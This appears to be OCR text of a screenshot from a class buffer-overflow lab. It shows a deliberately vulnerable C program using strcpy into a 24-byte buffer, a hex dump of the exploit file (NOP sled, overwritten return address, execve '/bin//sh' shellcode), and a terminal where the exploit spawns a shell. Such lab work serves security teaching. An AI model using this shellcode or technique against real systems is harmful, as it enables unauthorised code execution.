 Ubuntu security class [Running] - Oracle VM VirtualBox
/bin/bash
En
8:49 PM
Terminal
[11/02/19]seed@Victim:~/lab5$ ./stack
str: 0xbfffeb87
buffer: 0xbfffeb48
$ is
/bin//sh: 1: is: not found
$ id
uid=1000(seed) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip
),46(plugdev),113(lpadmin),128(sambashare)
$ whoami
seed
$
/bin/bash
/bin/bash 80x28
#include <stdio.h>
#include <string.h>
int bof(char *str)
{
char buffer[24];
printf("buffer: 0x%x\n", buffer);
/* The following statement has a buffer overflow problem */
strcpy(buffer, str);
return 1;
}
int main(int argc, char **argv)
{
char str[517];
FILE *badfile;
printf("str: 0x%x\n", str);
badfile = fopen("badfile", "r");
fread(str, sizeof(char), 517, badfile);
bof(str);
printf("Returned Properly\n");
return 1;
/home/seed/lab5/badfile - Bless
file
00000 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..................
00012 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..................
00024 E4 EB FF BF 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..................
00036 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..................
00048 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..................
0005a 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..................
0006c 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..................
0007e 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..................
00090 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..................
000a2 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..................
000b4 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..................
000c6 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..................
000d8 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..................
000ea 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..................
000fc 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..................
0010e 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..................
00120 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..................
00132 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..................
00144 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..................
00156 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..................
00168 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..................
0017a 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..................
0018c 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..................
0019e 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..................
001b0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..................
001c2 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..................
001d4 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..................
001e6 90 90 90 90 90 31 C0 50 68 2F 2F 73 68 68 2F 62 69 6E .....1.Ph//shh/bin
001f8 89 E3 50 53 89 E1 99 B0 0B CD 80 00 00 ..PS.........
Signed 8 bit: -112 Signed 32 bit: -1869574000 Hexadecimal: 90 90 90 90
nsigned 8 bit: 144 Unsigned 32 bit: 2425393296 Decimal: 144 144 144 144
Signed 16 bit: -28528 Float 32 bit: -5.702072E-29 Octal: 220 220 220 220
signed 16 bit: 37008 Float 64 bit: -6.82852703442279E-229 Binary: 10010000 10010000 10
Show little endian decoding Show unsigned as hexadecimal ASCII Text: ????
Offset: 0x0 / 0x204 Selection: None INS
nd file "/home/seed/.config/bless/history.xml".
s not have a root element.
ation on path /home/seed/.config/bless/preferences.xml
ation on path /home/seed/.config/bless/preferences.xml